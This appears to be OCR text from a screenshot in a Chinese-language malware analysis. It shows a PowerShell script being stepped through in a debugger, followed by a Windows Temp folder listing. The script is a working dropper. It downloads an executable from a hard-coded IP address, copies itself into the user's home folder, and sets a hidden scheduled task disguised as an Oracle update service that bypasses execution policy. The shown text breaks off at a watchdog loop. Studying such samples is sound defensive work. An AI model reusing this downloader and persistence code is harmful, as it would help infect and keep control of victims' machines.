 bat.ps1 [只读]
1 $ne = $MyInvocation.MyCommand.Path
2 $nurl = "http://200.68.17.196/winupdate.exe"
3 $noutput = "$env:TMP\yam.exe"
4 $vc = New-Object System.Net.WebClient
5 $vc.DownloadFile($nurl,$noutput)
6 copy $ne $HOME\SchTask.ps1
7 copy $env:TMP\yam.exe $env:TMP\xe.exe
8
9 SchTasks.exe /Create /SC MINUTE /TN "Update service for Oracle productsa" /TR "PowerShell.exe -ExecutionPolicy bypass -windowstyle hidden -noexit -File $HOME\SchTask1.ps1" /M
10 SchTasks.exe /Delete /TN "Update service for Oracle products" /F
11 SchTasks.exe /Delete /TN "Update service for Oracle products5" /F
12 SchTasks.exe /Delete /TN "Update service for Oracle products1" /F
13 SchTasks.exe /Delete /TN "Update service for Oracle products2"
14 SchTasks.exe /Delete /TN "Update service for Oracle products3"
15 SchTasks.exe /Delete /TN "Update service for Oracle products4"
16 SchTasks.exe /Delete /TN "Update service for Oracle products7"
17 SchTasks.exe /Delete /TN "Update service for Oracle products8"
18 SchTasks.exe /Delete /TN "Update service for Oracle products0"
19
20 while ($true) {
21 if(!(Get-Process xe -ErrorAction SilentlyContinue)) {
[DBG]: PS C:\Users\GuiShou>> $env:TMP
C:\Users\GuiShou\AppData\Local\Temp
[DBG]: PS C:\Users\GuiShou>>  $env:TMP
C:\Users\GuiShou\AppData\Local\Temp
[DBG]: PS C:\Users\GuiShou>>
应用程序工具 Temp
文件 主页 共享 查看 管理
此电脑 › 本地磁盘 (C:) › 用户 › GuiShou › AppData › Local › Temp
快速访问
桌面
下载
文档
图片
Virus
视频
音乐
OneDrive
此电脑
网络
名称 修改日期 类型 大小
yam.exe 2019/4/28 15:15 应用程序 954 KB
Microsoft.Explorer.Notification.{2FCF... 2019/4/28 14:22 PNG 文件 1 KB
wmsetup.log 2019/4/28 10:50 文本文档 2 KB
wd172.tmp 2019/4/10 15:11 TMP 文件 1 KB
360SkylarInst-3896.log 2019/4/10 15:10 文本文档 16 KB
EntInst.log 2019/4/10 15:10 文本文档 46 KB
360SkylarSetup.log 2019/4/10 15:10 文本文档 44 KB
EntComAction.dll.log 2019/4/10 15:10 文本文档 11 KB
PreScan.log 2019/4/10 15:07 文本文档 735 KB
EntInstCheck.log 2019/4/10 15:07 文本文档 1 KB
wctCB3F.tmp 2019/4/10 14:45 TMP 文件 0 KB
vminst.log 2019/4/10 14:44 文本文档 6,244 KB
vmmsi.log_20190410_144435.log 2019/4/10 14:44 文本文档 3,176 KB